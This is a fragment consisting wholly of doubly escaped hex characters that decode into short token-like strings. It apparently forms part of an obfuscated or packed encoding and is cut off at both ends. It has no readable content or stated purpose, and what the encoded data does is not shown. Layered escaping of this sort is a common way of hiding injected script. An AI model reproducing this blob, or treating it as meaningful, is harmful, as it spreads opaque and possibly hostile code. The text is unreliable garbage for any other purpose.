x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c